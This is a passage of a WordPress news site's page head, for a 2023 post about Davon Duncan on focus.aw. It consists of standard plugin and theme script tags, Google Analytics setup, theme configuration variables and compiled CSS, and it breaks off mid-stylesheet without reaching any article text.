<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"fa410f82f2","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/posts/27247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://focus.aw/?p=27247' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2023%2F05%2F09%2Fdavon-duncan-un-campeon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2023%2F05%2F09%2Fdavon-duncan-un-campeon%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b817f3fe03";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 